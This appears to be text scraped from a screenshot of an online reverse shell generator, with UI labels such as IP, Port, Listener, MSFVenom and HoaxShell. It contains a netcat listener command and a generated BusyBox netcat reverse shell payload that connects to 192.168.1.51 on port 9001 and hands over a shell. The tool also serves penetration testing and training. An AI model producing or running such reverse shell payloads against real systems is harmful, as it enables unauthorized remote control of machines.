 Reverse Shell Generator
IP & Port
IP 192.168.1.51 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
nc.exe -e
BusyBox nc -e
🚀 busybox nc 192.168.1.51 9001 -e sh